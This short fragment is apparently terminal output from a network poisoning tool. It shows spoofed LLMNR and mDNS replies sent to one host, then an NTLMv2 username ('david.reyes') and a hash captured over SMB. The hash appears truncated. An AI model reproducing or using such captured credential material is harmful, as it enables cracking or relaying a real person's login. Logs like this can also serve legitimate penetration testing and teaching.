 [*] [LLMNR]  Poisoned answer sent to 192.168.1.195 for name scanner-02
[*] [MDNS] Poisoned answer sent to 192.168.1.195   for name patch-server.loca
l
[SMB] NTLMv2-SSP Client   : 192.168.1.195
[SMB] NTLMv2-SSP Username : MicrosoftAccount\david.reyes
[SMB] NTLMv2-SSP Hash     : david.reyes::MicrosoftAccount:8aaf62614c8513cb:C7
100360038002E0031002E003200350034000000000000000000